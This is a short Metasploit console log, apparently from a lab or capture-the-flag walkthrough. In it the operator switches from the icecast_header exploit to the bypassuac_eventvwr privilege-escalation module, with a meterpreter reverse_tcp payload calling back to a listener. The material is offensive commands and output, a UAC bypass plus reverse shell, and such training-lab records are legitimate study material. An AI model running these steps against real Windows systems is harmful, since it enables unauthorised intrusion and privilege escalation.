 [-] Unknown command: y
msf6 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.13.48.47 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) >
K